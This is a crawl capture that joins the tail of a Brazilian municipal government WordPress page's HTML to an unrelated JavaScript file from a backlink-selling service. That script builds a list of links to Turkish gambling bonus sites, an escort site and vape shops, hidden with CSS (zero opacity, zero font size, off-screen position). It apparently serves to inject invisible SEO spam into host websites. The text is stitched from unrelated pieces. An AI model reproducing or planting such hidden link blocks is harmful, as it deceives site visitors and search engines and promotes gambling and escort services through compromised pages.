.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769241125' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-24 04:52:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1874
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
